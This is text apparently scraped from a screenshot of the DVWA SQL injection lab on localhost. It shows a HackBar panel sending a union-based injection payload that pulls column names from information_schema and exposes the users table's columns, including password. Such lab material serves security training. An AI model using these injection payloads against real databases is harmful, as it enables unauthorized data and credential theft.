 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: 1 Submit
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where
First name: admin
Surname: admin
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
Elements Console Sources Network Memory Performance Application Lighthouse Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/DVWA/vulnerabilities/sqli/
1 1' union select 1, gr
where table_name='use
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id=1 union select 1, group_concat(column_name) from information_schema.columns where
table_name=(select table_name from information_schema.tables where
table_schema=database() limit 1,1) & Submit=Submit